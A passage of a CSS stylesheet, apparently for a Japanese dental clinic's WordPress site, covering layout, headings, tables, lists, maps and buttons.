}
.top_text {
    line-height: 2.5;
}
.top_txt {
    max-width: 712px;
    letter-spacing: 5px;
}
.ziti {
    font-family: "UD新ゴ R", "UD Shin Go Regular";
}
.top_text p {
    margin-bottom: 1.5em;
}

@media screen and (max-width: 1000px) {
	.top_list {
		max-width: 96%;
		width: 96% !important;
	}
}
@media screen and (max-width:767px) {
	.corona {
		width: 90%;
		max-width: 800px;
		margin: 4.5vw auto 0;
	}
	.top_list {
		max-width: 100%;
		width: 90%!important;
	}
}


/*--------------------------------------
ご挨拶
--------------------------------------*/
#flexbox .col.part_sp {
    display: none;
}
#flexbox .col {
    width: 50%;
    float: left;
}
#flexbox .col.part1 {
    background: url(/wp-content/uploads/top_img01.jpg) no-repeat bottom center #c8d4c9;
    background-size: cover;
}
#flexbox .col.part2 {
	background: #4d83ad;
	padding: 55px 0;
	box-sizing: initial;
}
#flexbox .col h3 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    letter-spacing: 0.3em;
}
#flexbox .col p {
    color: #ffffff;
    font-size: 90%;
    letter-spacing: 1px;
    margin-bottom: 2em;
    padding: 0 50px;
}
#flexbox .col p.col_p {
    font-size: 90%;
    color: #fff;
    text-align: center;
}
.btn_style {
	width: 230px;
	height: auto;
	margin: 0 auto;
	padding: 0 !important;
}
.btn_style a {
	display: block;
	color: #78a9cf;
	width: 230px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 17px;
	font-size: 19px;
	letter-spacing: 5px;
	background: url(/wp-content/uploads/footer_link.png) no-repeat 76% center #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
	text-decoration: none;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
}
.elementor .btn_style a:hover, .btn_style a:hover {
	opacity: 0.7;
	text-decoration: none !important;
}
.btn_style2 {
	width: 300px;
	height: auto;
/*	margin: 0 auto;*/
	padding: 0 !important;
}
.btn_style2 a {
	display: block;
	color: #fff;
	width: 300px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 17px;
	font-size: 19px;
	letter-spacing: 5px;
	background: url(/wp-content/uploads/whitearrow.png) no-repeat 90% center #78a9cf;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
	text-decoration: none;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
}
.elementor .btn_style2 a:hover, .btn_style2 a:hover {
	opacity: 0.7;
	text-decoration: none !important;
}

@media screen and (min-width: 1300px) {
	#flexbox .col.part1 {
		background-size: contain !important;
	}
}
@media screen and (max-width: 767px) {
	#flexbox .col.part_sp {
		display: block;
	}
	#flexbox .col {
		width: 100%;
		float: none;
		height: auto !important;
	}
	#flexbox .col.part1 {
		display: none;
	}
	#flexbox .col.part2 {
		padding: 40px 0;
	}
	#flexbox .col p, #flexbox .col h3 {
		padding: 0 5%;
	}
	#flexbox .col p {
		margin-bottom: 15px;
	}
}


/*--------------------------------------
きたむら歯科の特徴
--------------------------------------*/
.featureList3 li:nth-child(3n+1) {
    margin-left: 0;
}
.featureList3 li {
    width: 31%;
    float: left;
    margin-left: 3.5%;
}
.feature_ttl {
    font-size: 27px;
    line-height: 1.7;
    margin-bottom: 1em;
    padding-top: 80px;
    font-family: "UD新ゴ L", "UD Shin Go Light";
    letter-spacing: 5px;
	text-align: center;
	letter-spacing: 3px;
}
.num1 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num01.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num2 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num02.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num3 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num03.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num4 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num04.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num5 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num05.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num6 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num06.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num7 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num07.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.feature_txt {
    font-size: 17px;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	letter-spacing: 3px;
	margin-bottom: 3em;
	text-align: left;
}

.menuBox li {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.featureList3 li {
		width: 100%;
		float: none;
		margin: 0 0 40px;
		text-align: center;
	}
	.featureList3 li:last-child {
		margin: 0;
	}
	.feature_ttl {
		letter-spacing: 0;
		font-size: 21px;
		padding: 0 0 0 50px;
		background: none !important;
		position: relative;
		display: inline-block;
	}
	.feature_ttl:before {
		position: absolute;
		content: '';
		display: block;
		left: 0;
		top: 0;
		width: 50px;
		height: 50px;
		background-size: cover !important;
	}
	.num1:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num01.png) no-repeat top left;
	}
	.num2:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num02.png) no-repeat top left;
	}
	.num3:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num03.png) no-repeat top left;
	}
	.num4:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num04.png) no-repeat top left;
	}
	
	.menuBox li:nth-child(2n+1) {
		margin-left: 0 !important;
	}
	.menuBox li {
		width: 48%;
		float: left;
		margin: 0 0 4% 4% !important;
	}
}


/*--------------------------------------
医院情報
--------------------------------------*/
.top_bg {
    background: #d9e2da;
}
.top_bg .elementor-widget-container {
    display: table;
    width: 100%;
}
.map_left, .access_right {
    display: table-cell;
    vertical-align: middle;
}
.map_left {
    width: 55%;
}
#map_sweden {
    position: relative;
}
#map_sweden iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.access_right {
    width: 45%;
    padding: 60px 0 60px 5%;
    font-size: 15px;
}
.acc {
    font-size: 22px;
    margin-bottom: 0.3em !important;
}
.elementor .ki a {
    text-decoration: underline !important;
}
.ki a:hover {
    opacity: 0.7;
}
.co_2 {
    color: #9eb3a0;
}

@media screen and (max-width: 767px) {
	.top_bg .elementor-widget-container, .map_left, .access_right {
		display: block;
		width: 100%;
		height: auto !important;
	}
	#map_sweden {
		height: 250px !important;
	}
	.access_right {
		padding: 40px 5% 20px;
	}
	.access_right p {
		margin-bottom: 20px;
	}
}


/*--------------------------------------
診療時間
--------------------------------------*/
.time_left {
    float: left;
    width: 47%;
}
.title {
    font-size: 30px;
    letter-spacing: 4px;
    margin-bottom: 1em;
}
.news_right {
    float: right;
    width: 47%;
}
#news {
    position: relative;
}
h2.titleBg {
	padding: 10px 0 !important;
	background: none;
	font-size: 30px;
	margin: 0 0 1em !important;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	color: #565656;
	border-bottom: 1px solid #000;
	letter-spacing: 4px;
	text-align: left !important;
	line-height: 1.4;
}
#news h2 {
	padding: 0 0 1em 0;
	font-size: 30px;
	margin: 0 0 1em !important;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	color: #565656;
	border-bottom: 1px solid #000;
	letter-spacing: 4px;
	text-align: center;
}
#news .newsBt {
    top: 8px;
    border: 1px solid #000;
    padding: 0 5px;
	position: absolute;
    right: 1px;
}
#news dl {
    border-bottom: 1px solid #000;
    margin-bottom: 0.6em;
    width: 100%;
}
#news dt {
    color: #4d83ad;
    float: none;
    font-weight: bold !important;
    margin-bottom: 0.1em;
    padding: 0 10px;
}
#news dt .newsNew {
    background: #4d83ad;
    border-radius: 2px;
    font-size: 0.8em;
    margin: 0 0 0 10px;
    padding: 0.3em 0.5em;
    color: #fff;
}
#news dd {
    float: none;
    padding: 0 10px 0.6em;
    width: auto;
}
#news dd a {
    text-decoration: underline;
}
.co {
    color: #6d3f27;
}

@media screen and (max-width: 767px) {
	.time_left, .news_right {
		float: none;
		width: 100%;
	}
	.news_right {
		margin-top: 20px;
	}
	.title {
		font-size: 24px;
		margin-bottom: 10px;
		letter-spacing: 2px;
	}
	#news h2 {
		padding-bottom: 10px;
		font-size: 24px;
		letter-spacing: 2px;
	}
	#news .newsBt {
		font-size: 15px;
		padding: 2px 5px 0;
	}
	#news dl {
		font-size: 16px;
	}
	h2.titleBg {
		font-size: 24px;
		letter-spacing: 2px;
	}
}


/* =====================================
■UNDER
===================================== */
/*--------------------------------------
Mainimage
--------------------------------------*/
#access {
    padding-top: 180px;
    margin-top: -180px;
}

@media screen and (max-width: 1000px) {
	#access {
		padding-top: 110px;
		margin-top: -110px;
	}
}
@media screen and (max-width: 767px) {
	#access {
		padding-top: 106px;
		margin-top: -106px;
	}
}


/* -------------------------------------
Bread
------------------------------------- */
#bread {
	max-width: 1080px;
	margin: 16px auto 0;
	padding: 0 30px;
	box-sizing: border-box;
	width: 100%;
	text-align: center;
	line-height: 1.3;
}
#bread li {
	font-size: 10px;
	color: #77716C;
	letter-spacing: 0.1em;
	display: inline;
}
#bread li+li:before {
	padding-right: .3em;
	content: ">";
}
#bread li a {
	color: #6fba2c;
	text-decoration: underline;
	vertical-align: baseline;
}
#bread li a:hover {
	text-decoration: none;
}


/*--------------------------------------
elementor
--------------------------------------*/
.elementor a {
    text-decoration: none !important;
}
.elementor a:hover {
    text-decoration: underline !important;
}
.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: inherit !important;
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
	padding: 0 !important;
}
.elementor img {
	width: auto !important;
}
.elementor-image-box-wrapper {
	display: block !important;
}
.elementor-widget-image-box .elementor-image-box-content {
	text-align: left !important;
}
.elementor-image-box-title {
	font-size: 18px;
	margin-bottom: 20px;
	line-height: 1.4;
	color: #fff;
	overflow: hidden;
	background: #3dc2b7;
	padding: 10px 20px;
}
.elementor-image-box-img {
	width: 35% !important;
	float: right;
	display: block !important;
	margin: 0 0 20px 2% !important;
	text-align: center;
	text-align: right;
}
.img_l .elementor-image-box-img {
	float: left;
	margin: 0 30px 10px 0 !important;
}
.auto_width .elementor-image-box-img {
	width: auto !important;
}
.elementor-widget-image .elementor-image > a,
.elementor-widget-image .elementor-image figure > a {
	display: inline-block !important;
}
.elementor-widget-image .elementor-image > a:hover img,
.elementor-widget-image .elementor-image figure > a:hover img {
	opacity: 0.8 !important;
}
.largeWidth .elementor-widget-image .elementor-image > a, .largeWidth .elementor-widget-image .elementor-image figure > a {
    display: block !important;
}
.elementor .largeWidth img {
    width: 100% !important;
}

@media screen and (max-width: 767px) {
	.elementor-image-box-img,
	.img_l .elementor-image-box-img {
		width: 100% !important;
		float: none;
		margin: 0 auto 20px !important;
		text-align: center;
	}
}

/*--------------------------------------
TITLE
--------------------------------------*/
.gnv_tmp_h2_bg {
	background: #80a7c5;
	padding: 49px 0;
}
.gnv_tmp_h2_bg h2 {
    color: #fff;
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
}
.gnv_tmp_h3_bg {
    background: url(/wp-content/uploads/bg-h3.png) no-repeat top center;
    background-size: inherit;
    margin-top: 80px;
    padding: 50px 5% 0;
}
.gnv_tmp_h3_bg h3 {
    color: #595656;
    font-size: 35px;
    font-weight: normal;
    letter-spacing: 10px;
    margin-top: 20px;
    text-align: center;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	line-height: 1.4;
}
.gnv_tmp_h4_bg h4 {
	font-size: 28px;
    font-weight: normal;
    letter-spacing: 3px;
    margin-top: 10px;
    text-align: center;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	line-height: 1.4;
}
.h4_other h4 {
    background: url(/wp-content/uploads/bg-h4.jpg) repeat-x left top;
    padding-top: 30px;
}
.gnv_tmp_h5_bg h5 {
	font-weight: bold !important;
	border-bottom: 1px solid #d3d3d3;
	margin-bottom: 0 !important;
	color: #1F3E8A;
	font-size: 105%;
	padding: 6px 0px 2px 20px;
	position: relative;
	margin-top: 0px;
	border-bottom: 1px solid #fa5011;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	line-height: 1.8;
}
.gnv_tmp_h5_bg h5:before {
    background: #1F3E8A none repeat scroll 0px 0px;
    content: "";
    height: 12px;
    left: 2px;
    position: absolute;
    top: 14px;
    width: 12px;
}
.gnv_tmp_h6_bg h6 {
    border-bottom: 1px dotted #1F3E8A;
    color: #1F3E8A;
    font-size: 110%;
    font-weight: bold;
    line-height: 1.2;
    padding: 8px 5px 8px 26px;
    position: relative;
    text-shadow: none;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}
.gnv_tmp_h6_bg h6:before {
    content: "";
    position: absolute;
    background: #A4CDDB;
    height: 12px;
    left: 4px;
    top: 6px;
    width: 12px;
	box-sizing: initial;
}
.gnv_tmp_h6_bg h6:after {
    content: "";
    position: absolute;
    border: 5px solid #1F3E8A;
    height: 7px;
    left: 7px;
    top: 9px;
    width: 7px;
	box-sizing: initial;
}

@media screen and (max-width: 1000px) {
	.gnv_tmp_h4_bg h4 {
		letter-spacing: 1px;
		font-size: 26px;
	}
}
@media screen and (max-width: 767px) {
	.gnv_tmp_h2_bg {
		padding: 35px 0;
	}
	.gnv_tmp_h2_bg h2 {
		font-size: 26px;
		letter-spacing: 2px;
	}
	.gnv_tmp_h3_bg {
		margin-top: 40px;
	}
	.gnv_tmp_h3_bg h3 {
		letter-spacing: 2px;
		font-size: 24px;
	}
	.gnv_tmp_h4_bg h4 {
		font-size: 22px;
		letter-spacing: 1px;
	}
	.h4_other h4 {
		padding-top: 20px;
	}
}

/* -------------------------------------
margin_base
------------------------------------- */
.mb0 { margin-bottom: 0px !important; }
.mb5 { margin-bottom: 5px !important; }
.mb10 { margin-bottom: 10px !important; }
.mb15 { margin-bottom: 15px !important; }
.mb20 { margin-bottom: 20px !important; }
.mb25 { margin-bottom: 25px !important; }
.mb30 { margin-bottom: 30px !important; }
.mb35 { margin-bottom: 35px !important; }
.mb40 { margin-bottom: 40px !important; }
.mb45 { margin-bottom: 45px !important; }
.mb50 { margin-bottom: 50px !important; }
.mb55 { margin-bottom: 55px !important; }
.mb60 { margin-bottom: 60px !important; }
.mb65 { margin-bottom: 65px !important; }
.mb70 { margin-bottom: 70px !important; }
.mb75 { margin-bottom: 75px !important; }
.mb80 { margin-bottom: 80px !important; }
.mb85 { margin-bottom: 85px !important; }
.mb90 { margin-bottom: 90px !important; }
.mb95 { margin-bottom: 95px !important; }
.mb100 { margin-bottom: 100px !important; }
.mt50 { margin-top: 50px !important; }

@media screen and (max-width: 767px) {
	.mb90 { margin-bottom: 40px !important; }
}


/*--------------------------------------
ボタン
--------------------------------------*/
.gnv_tmp_bt a {
    padding: 14px 18px 14px;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    margin-top: 18px;
    background: #fff;
    display: inline-block;
    border-radius: 8px;
    text-align: center;
    color: #5B9AB5;
    width: 35%;
    margin-left: auto !important;
    border: 1px solid #5B9AB5;
    margin-right: auto !important;
	box-sizing: initial;
}
.column2_list .gnv_tmp_bt a {
    width: 85%;
}

@media screen and (max-width: 767px) {
	.gnv_tmp_bt a {
		width: 90%;
	}
}


/* -------------------------------------
地図
------------------------------------- */
.map {
	position: relative;
	width: 100%;
	padding-top: 300px;
}
.map iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	border: none;
}
.gnv_tmp_map {
	position: relative;
	width: 100%;
	padding-top: 30%;
}
.gnv_tmp_map iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}
.gnv_tmp_map.map02 {
    position: relative;
    width: 63%;
    padding-top: 35%;
    float: right;
    margin-top: 0 !important;
}
.google_maps {
	position: relative;
	width: 100%;
	padding-top: 300px;
}
.google_maps iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	border: none;
}

.youtube {
	position: relative;
	width: 100%;
	padding-top: 56.25%;
}
.youtube iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

@media screen and (max-width: 767px) {
	.gnv_tmp_map {
		padding-top: 75%;
	}
	.gnv_tmp_map.map02 {
		width: 100%;
		padding-top: 65%;
	}
}

/*--------------------------------------
table
--------------------------------------*/
/* default -------------------------- */
.b_06 table td, .b_06 table th {
	border: 1px solid #ccc;
	padding: 5px !important;
	text-align: left;
}
.b_06_item {
	background: none repeat scroll 0 0 #f1f8f8;
	width: 30%;
	vertical-align: top;
    font-weight: bold;
}
.price td {
	text-align: right;
}
/* table01 -------------------------- */
table.gnv_tmp_table01 {
    margin-bottom: 1.5em;
    background: #FFFFFF;
    width: 100%;
}
table.gnv_tmp_table01 th, table.gnv_tmp_table01 td {
    padding: 5px;
    text-align: left;
}
table.gnv_tmp_table01 th {
    background: #efefef;
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
	font-weight: bold;
}
table.gnv_tmp_table01 td {
    background: #FFFFFF;
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
}

/* table02 -------------------------- */
table.gnv_tmp_table02 {
	margin-bottom: 1.5em;
}
table.gnv_tmp_table02 th, table.gnv_tmp_table02 td {
	padding: 5px;
	text-align: left;
}
table.gnv_tmp_table02 {
	width: 100%;
}
table.gnv_tmp_table02 thead th {
	background: #efefef;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
}
table.gnv_tmp_table02 th {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
table.gnv_tmp_table02 td {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
.table02 .b_06_item {
	border: none;
	border-bottom: 1px solid #203E8A;
	background: none;
	width: 38%;
}
.table02 .b_06_content {
	border: none;
	border-bottom: 1px solid #ccc;
	width: auto;
	padding: 1%;
	text-align: left;
}
/* hours -------------------------- */
table.gnv_tmp_hours{
        width: 100%;
    margin-bottom: 1.5em;
}
table.gnv_tmp_hours th,
table.gnv_tmp_hours td {
        padding: 5px;
    text-align: center;
}
.gnv_tmp_hours thead th {
    color: #fff;
    background: #4d83ad;
    border: 1px solid #ccc;
}
table.gnv_tmp_hours tbody th {
    width: 20%;
    border: 1px solid #ccc;
}
table.gnv_tmp_hours tbody td {
    border: 1px solid #ccc;
}
table.gnv_tmp_hours th {
	font-weight: bold;
}

@media only screen and (min-width: 768px) and (max-width: 1000px) {
	table.gnv_tmp_hours th, table.gnv_tmp_hours td {
		font-size: 14px !important;
	}
}
@media screen and (max-width: 767px) {
	table.gnv_tmp_hours th, table.gnv_tmp_hours td {
		font-size: 70%;
		padding: 5px 2px;
	}
	.gnv_tmp_hours thead th:first-child {
		width: 40% !important;
	}
	table.gnv_tmp_table01 th {
		width: 30%;
	}
}
.table00 table {
	border-collapse: collapse;
	background: none;
	width: 100%;
}
.table00 table th {
	border: solid 1px #ccc;
	background: #bedfdd;
	padding: 5px 2px;
	/*width: 1%;*/
	text-align: center;
	font-weight: bold;
}
.table00 table thead th {
	vertical-align: middle;
}
.table00 table td {
	padding: 5px 2px;
	border: solid 1px #ccc;
	text-align: center;
	vertical-align: middle;
}
.table00 th.th01 {
    width: 12%;
}
.table00 th.th02, th.th03 {
    width: 44%;
}
.table00 td.td01 {
    width: 10%;
}
.table00 td.td02 {
    width: 15%;
}

table.t_short {
    width: 63%;
}

@media screen and (max-width: 767px) {
	table.t_short {
		width: 100%;
	}
	.table00 table th, .table00 table td {
		font-size: 70%;
	}
}


/* -------------------------------------
診療時間表
------------------------------------- */
table.timetable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}
.timetable th,
.timetable td {
	text-align: center;
	vertical-align: middle;
	line-height: 1;
	padding: 4px 0 5px;
	font-size: 15px;
}
.timetable thead th {
	font-weight: normal;
	border-bottom: 1px solid #EBE9E7;
	padding: 0 0 10px;
}
.timetable thead th:first-child {
	width: 20%;
	text-align: left;
	letter-spacing: 0.15em;
	font-size: 18px;
}
.timetable tbody th {
	word-break: keep-all;
	white-space: nowrap;
	text-align: left;
	letter-spacing: 0.1em;
}
.timetable tbody tr:first-child th,
.timetable tbody tr:first-child td {
	padding-top: 17px;
}
.timetable tbody tr:last-child th,
.timetable tbody tr:last-child td {
	border-bottom: 1px solid #EBE9E7;
	padding-bottom: 17px;
}

@media screen and (max-width: 767px) {
	.timetable thead th:first-child {
		width: 28%;
	}
	.timetable tbody th {
		letter-spacing: 0.05em;
	}
}

@media screen and (max-width: 480px) {
	.timetable th,
	.timetable td {
		font-size: 70%;
		letter-spacing: 0;
	}
	.timetable thead th:first-child {
		width: 32%;
		font-size: 16px;
	}
}


/* -------------------------------------
番号リスト
------------------------------------- */
.num_list {
	counter-reset: li;
}
.num_list > li {
	margin-bottom: 15px;
	padding-left: 35px;
	position: relative;
}
.num_list > li:last-child {
	margin-bottom: 0;
}
.num_list > li:before {
	background: #6fba2c;
	color: #fff;
	content: counter(li, decimal);
	counter-increment: li;
	display: block;
	font-size: 16px;
	width: 24px;
	height: 24px;
	left: 0;
	line-height: 26px;
	position: absolute;
	text-align: center;
	top: 4px;
	letter-spacing: 0;
}

/*--------------------------------------
2列テーブル
--------------------------------------*/
.column2_table th,
.column2_table td {
	box-sizing: border-box;
	border: 1px solid #cccccc;
}
.column2_table th {
	width: 30%;
	padding: 7px 10px;
	font-weight: bold;
	background: #faf6e8;
}
.column2_table td {
	padding: 5px 10px;
}

@media screen and (max-width: 767px) {
	.column2_table th {
		padding: 7px 8px;
	}
	.column2_table td {
		padding: 5px 8px;
	}
}

/*--------------------------------------
* colorテーブル
--------------------------------------*/
.style_table th,
.style_table td {
	line-height: 1.8;
	padding: 6px 10px 4px;
	border: 1px solid #4BAB26;
	word-break: break-all;
	text-align: center;
}
.style_table thead th {
	background: #4BAB26;
	color: #fff;
	text-align: center;
	box-shadow: 2px 2px 0 #fff inset, -2px -2px 0 #fff inset;
}
.style_table tbody th {
	background: #F4F8ED;
	width: 30%;
}
.style_table tbody td {
	text-align: left;
	background: #FCFBFA;
}

@media screen and (max-width: 767px) {
	.style_table th,
	.style_table td {
		font-size: 14px;
		letter-spacing: 0;
	}
}


/*--------------------------------------
リスト
--------------------------------------*/
.ic_01 li, .ic_01 .clearfix span {
    position: relative;
    padding: 5px 5px 5px 15px;
    display: block;
}
.ic_01 li {
	color: #0065B5;
}
.ic_01 li:before, .ic_01 .clearfix span:before {
    content: "";
    position: absolute;
    background: #1FB8DF;
    top: 14px;
    left: 0;
    margin-top: 0px;
    height: 5px;
    width: 5px;
    display: block;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}
.ic_01 li a {
    text-decoration: underline;
}

.ic_01.narabi li {
    color: #8b8b8b;
    display: inline-block;
    margin-right: 20px;
}

ul.ul_check li {
    padding: 5px 0px 5px 24px;
    position: relative;
}
ul.ul_check li:before {
    background: none repeat scroll 0 0 #1F3E8A;
    border: 1px solid #1F3E8A;
    border-radius: 3px;
    content: "";
    height: 17px;
    left: 0;
    position: absolute;
    top: 9px;
    width: 17px;
    z-index: 0;
}
ul.ul_check li:after {
	position: absolute;
	top: 9px;
	left: 3px;
	content: "";
	width: 11px;
	height: 4px;
	border: transparent 4px solid;
	border-left: 2px solid #FFFFFF;
	border-bottom: 2px solid #FFFFFF;
	transform: rotate(-40deg);
	-webkit-transform: rotate(-40deg);
	-ms-transform: rotate(-40deg);
	z-index: 10;
	box-sizing: initial;
}

ul.ul01 {
    list-style: none;
}
ul.ul01 li {
    padding: 0 0 5px 22px;
    position: relative;
}
.ul01 li:before {
	background: none repeat scroll 0 0 #1F3E8A;
	border-radius: 50%;
	content: "";
	height: 5px;
	left: 11px;
	position: absolute;
	top: 10px;
	width: 5px;
}

.column2_list li {
    width: 50%;
    box-sizing: border-box;
    float: left;
    text-align: center;
}
.column2_list li:first-child {
    padding-right: 5px;
}
.column2_list li:last-child {
    padding-left: 5px;
}
.column3_list li {
	display: inline-block;
	width: 31.5%;
	box-sizing: border-box;
	padding-right: 10px;
	vertical-align: top;
}
.column_list li {
	display: inline-block;
	width: auto;
	box-sizing: border-box;
	padding-right: 30px;
	vertical-align: top;
}

.ul_border {
    width: 100%;
}
.ul_border li {
    width: 30%;
    float: left;
    margin: 3px 10px;
    padding: 4px 5px 3px;
    border: 1px solid #CCC;
    background: #F1F8F8;
    border-radius: 5px;
    text-align: center;
	box-sizing: initial;
}
.ul_border li:nth-child(3n+1) {
    clear: both;
}

ul.ul02 {
    background: none repeat scroll 0 0 #f1f8f8;
    box-sizing: border-box;
    list-style: outside none none;
    padding: 20px;
}
ul.ul02 li {
    box-sizing: border-box;
    float: left;
    padding: 0 22px 5px;
    position: relative;
    width: 49%;
}
.ul02 li:before {
	display: block;
	content: "";
	position: absolute;
	top: 17px;
	left: 3px;
	width: 0;
	margin: -9px 0 0 0;
	height: 0;
	border: 5px solid transparent;
	border-left: 5px solid #01479b;
}

@media only screen and (min-width: 768px) and (max-width: 995px) {
	.ul_border li {
		margin: 3px 5px;
	}
}
@media screen and (max-width: 767px) {
	.column2_list li {
		width: 100%;
		float: none;
		margin-bottom: 10px;
	}
	.column2_list li:first-child {
		padding-right: 0;
	}
	.column2_list li:last-child {
		padding-left: 0;
		margin-bottom: 0;
	}

	.ul_border li {
		width: 28%;
		font-size: 80%;
		margin: 3px 5px;
	}
}
@media screen and (max-width: 480px) {
	.ul_border li {
		margin: 3px 2px;
	}
	ul.ul02 li {
		width: 100%;
	}
}


/*--------------------------------------
文章・画像
--------------------------------------*/
.context_area .img_box img {
	float: right;
	width: 35% !important;
	margin: 0 0 20px 2%;
	display: block;
}
.context_area.img_l .img_box img {
	float: left;
	margin: 0 2% 20px 0;
}
.context_area .auto_img img {
	width: auto !important;
	display: block;
}
.text_box {
	overflow: hidden;
}

.imgList2 img {
    display: block;
    margin: 0 auto 5px;
}
.imgList2 > li:nth-child(2n+1) {
    clear: both;
}
.imgList2 > li:nth-child(2n) {
    padding: 0 0 0 30px;
}
.imgList2 > li {
    width: 49%;
    padding-right: 30px;
    box-sizing: border-box;
    float: left;
}
.imgList3 img {
    display: block;
    margin: 0 auto;
}
.imgList3 > li:nth-child(3n+1) {
    clear: both;
}
.imgList3 > li:nth-child(3n+1) {
    margin-left: 0;
}
.imgList3 > li {
    width: 31%;
    float: left;
	margin-left: 3.5%;
}

@media screen and (max-width: 767px) {
	.context_area .img_box img {
		float: none !important;
		width: 100% !important;
		margin: 0 auto 20px !important;
	}
	.context_area .auto_img img {
		width: auto !important;
	}
	.context_area.img_l .text_area {
		float: none;
		width: 100%;
	}

	.imgList2 > li, .imgList3 > li {
		width: 100%;
		padding: 0 !important;
		float: none;
		margin: 0 0 20px;
	}
	.imgList2 > li:last-child, .imgList3 > li:last-child {
		margin-bottom: 0;
	}
}

/*--------------------------------------
フォントcolor
--------------------------------------*/
.title01 {
    font-size: 120%;
    font-weight: bold;
    color: #1F3E8A;
}
.title02 {
    color: #1f3e8a;
    font-weight: bold;
}
.txt_color {
	color: #6FBA2C;
}
.txt_link {
	color: #6FBA2C !important;
	text-decoration: underline !important;
	font-weight: bold;
	vertical-align: top;
}
.txt_link:hover {
	text-decoration: none !important;
}
.txt_left {
    border-top: 5px solid #a7d083;
    font-size: 25px;
    letter-spacing: 3px;
    margin-bottom: 14px;
    padding-top: 20px;
}
.txt_right {
    border-top: 5px solid #acaca7;
    font-size: 25px;
    letter-spacing: 3px;
    margin-bottom: 14px;
    padding-top: 20px;
}
ul.list_left li:before {
    content: "●";
    color: #a7d083;
}
ul.list_right li:before {
    content: "●";
    color: #acaca7;
}

@media screen and (max-width:767px) {
	.txt_right, .txt_left {
		font-size: 20px;
		letter-spacing: 0;
		padding-top: 10px;
	}
}


/*--------------------------------------
* 流れ
--------------------------------------*/
.flowList > li {
	background: #F5FBF0;
	position: relative;
	margin-bottom: 70px;
	padding: 30px;
}
.flowList > li:last-child {
	margin-bottom: 0;
}
.flowList > li:after {
	content: "";
	display: block;
	width: 22px;
	height: 22px;
	border-right: 3px solid #6fba2c;
	border-bottom: 3px solid #6fba2c;
	position: absolute;
	left: 50%;
	bottom: -40px;
	margin-left: -11px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	box-sizing: border-box;
}
.flowList > li:last-child:after {
	display: none;
}
.flowList .flow_title {
	font-size: 24px;
	line-height: 1.4;
	position: relative;
	margin-bottom: 15px;
	color: #6fba2c;
	overflow: hidden;
}
.flowList .flow_title span {
	vertical-align: top;
	background: #6fba2c;
	color: #fff;
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	font-size: 22px;
	margin-right: 10px;
	letter-spacing: 0;
	margin-top: 2px;
}

@media screen and (max-width:767px) {
	.flowList .img_box {
		position: relative;
		top: initial;
		right: initial;
		padding-left: 0;
		text-align: center;
		margin-bottom: 15px;
	}
}


/*--------------------------------------
ボックス
--------------------------------------*/
.bg01 {
    background: #f1f8f8;
    padding: 15px;
}
.bg_box {
	background: #faf6e8;
	padding: 20px;
	border-radius: 4px;
}
.border_box {
	border: 3px solid #9f9f9f;
